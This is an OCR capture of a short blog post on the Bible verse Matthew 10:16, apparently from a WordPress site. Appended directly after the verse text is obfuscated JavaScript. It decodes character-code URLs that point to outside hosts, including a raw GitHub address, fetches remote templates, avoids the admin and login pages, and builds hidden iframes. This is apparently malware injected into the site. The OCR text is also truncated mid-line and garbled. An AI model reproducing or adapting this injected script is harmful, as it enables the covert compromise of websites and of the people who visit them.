
Matthew 10:16
October 7, 2012
by
Jessica Walters
Leave a Comment
Matthew 10:16: Behold, I
send you out as sheep in the midst of wolves.
Therefore be wise as serpents and harmless as
doves.; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,5
{return 90^e})),t=
[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=wind
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(36